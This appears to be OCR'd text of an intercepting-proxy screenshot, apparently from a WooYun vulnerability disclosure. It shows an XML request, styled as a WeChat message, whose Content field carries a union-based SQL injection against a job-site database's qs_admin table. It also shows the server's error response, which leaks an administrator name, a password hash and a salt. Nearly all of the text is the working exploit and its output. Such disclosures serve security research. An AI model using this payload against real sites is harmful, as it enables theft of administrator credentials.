 Go Cancel < >
Request
Raw Params Headers Hex XML
<xml>
<FromUserName><![CDATA[owen]]></FromUserName>
<ToUsername><![CDATA[poal]]></ToUsername>
<Content><![CDATA[letmeplayagame'union select concat(admin_name,0x23,pwd,0x23,pwd_hash) from qs_admin#]]></Content>
<Event><![CDATA[aaa]]></Event>
</xml>
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 18 Mar 2014 09:49:11 GMT
Server: Apache/2.4.2 (Win64) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 130
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
□□rror□Query error:SELECT * FROM qs_jobs WHERE id IN (admin#3b74056264696ab4bc86bc1db0482f86#HAHKxH) ORDER BY refreshtime DESC
www.wooyun.org